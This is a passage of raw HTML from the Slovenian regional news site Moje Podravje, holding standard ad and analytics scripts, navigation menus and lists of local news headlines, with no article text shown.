                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-28267 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child poljce-z-vsemi-silami-se-bodo-borili-za-obstoj-muzeja-slovenske-osamosvojitve global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 19 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e6cdf42c1e_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e6cdf430dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e6cdf430dd" ><script>var block_td_uid_2_696e6cdf430dd = new tdBlock();
block_td_uid_2_696e6cdf430dd.id = "td_uid_2_696e6cdf430dd";
block_td_uid_2_696e6cdf430dd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_696e6cdf430dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696e6cdf430dd_rand","tdc_css_class_style":"td_uid_2_696e6cdf430dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696e6cdf430dd.td_column_number = "3";
block_td_uid_2_696e6cdf430dd.block_type = "td_block_mega_menu";
block_td_uid_2_696e6cdf430dd.post_count = "5";
block_td_uid_2_696e6cdf430dd.found_posts = "3310";
block_td_uid_2_696e6cdf430dd.header_color = "";
block_td_uid_2_696e6cdf430dd.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e6cdf430dd.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_696e6cdf430dd);
</script><div id=td_uid_2_696e6cdf430dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e6cdf430dd" data-td_block_id="td_uid_2_696e6cdf430dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e6cdf430dd" data-td_block_id="td_uid_2_696e6cdf430dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e6cdf43d1b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e6cdf43d1b" ><script>var block_td_uid_3_696e6cdf43d1b = new tdBlock();
block_td_uid_3_696e6cdf43d1b.id = "td_uid_3_696e6cdf43d1b";
block_td_uid_3_696e6cdf43d1b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696e6cdf43d1b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e6cdf43d1b_rand","tdc_css_class_style":"td_uid_3_696e6cdf43d1b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e6cdf43d1b.td_column_number = "3";
block_td_uid_3_696e6cdf43d1b.block_type = "td_block_mega_menu";
block_td_uid_3_696e6cdf43d1b.post_count = "5";
block_td_uid_3_696e6cdf43d1b.found_posts = "1874";
block_td_uid_3_696e6cdf43d1b.header_color = "";
block_td_uid_3_696e6cdf43d1b.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e6cdf43d1b.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_696e6cdf43d1b);
</script><div id=td_uid_3_696e6cdf43d1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e6cdf43d1b" data-td_block_id="td_uid_3_696e6cdf43d1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e6cdf43d1b" data-td_block_id="td_uid_3_696e6cdf43d1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e6cdf44799_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e6cdf44799" ><script>var block_td_uid_4_696e6cdf44799 = new tdBlock();
block_td_uid_4_696e6cdf44799.id = "td_uid_4_696e6cdf44799";
block_td_uid_4_696e6cdf44799.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696e6cdf44799_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e6cdf44799_rand","tdc_css_class_style":"td_uid_4_696e6cdf44799_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e6cdf44799.td_column_number = "3";
block_td_uid_4_696e6cdf44799.block_type = "td_block_mega_menu";
block_td_uid_4_696e6cdf44799.post_count = "5";
block_td_uid_4_696e6cdf44799.found_posts = "1698";
block_td_uid_4_696e6cdf44799.header_color = "";
block_td_uid_4_696e6cdf44799.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e6cdf44799.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_696e6cdf44799);
</script><div id=td_uid_4_696e6cdf44799 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
